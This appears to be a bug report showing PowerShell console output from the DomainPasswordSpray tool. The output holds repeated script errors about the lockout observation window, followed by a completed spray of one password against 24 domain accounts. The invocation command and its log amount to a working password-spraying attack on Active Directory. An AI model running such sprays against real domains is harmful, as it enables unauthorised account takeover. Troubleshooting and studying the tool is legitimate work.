 PS C:\Users\rdas\Documents> Invoke-DomainPasswordSpray -Password testpass@123
[*] Current domain is compatible with Fine-Grained Password Policy.
Cannot index into a null array.
At C:\Users\rdas\Documents\DomainPasswordSpray.ps1:569 char:5
+     $lockObservationWindow_attr = $DomainEntry.Properties['lockoutObs ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : NullArray

Method invocation failed because [System.String] does not contain a method named 'ConvertLargeIntegerToInt64'.
At C:\Users\rdas\Documents\DomainPasswordSpray.ps1:570 char:5
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64($lo ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound

[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 24 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 24 users gathered from the current user's domain
Cannot index into a null array.
At C:\Users\rdas\Documents\DomainPasswordSpray.ps1:569 char:5
+     $lockObservationWindow_attr = $DomainEntry.Properties['lockoutObs ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : NullArray

Method invocation failed because [System.String] does not contain a method named 'ConvertLargeIntegerToInt64'.
At C:\Users\rdas\Documents\DomainPasswordSpray.ps1:570 char:5
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64($lo ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound

[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.

Confirm Password Spray
Are you sure you want to perform a password spray against 24 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password testpass@123 against 24 users. Current time is 1:16 AM
[*] Password spraying is complete
P
Start
\Users\rdas\Documents>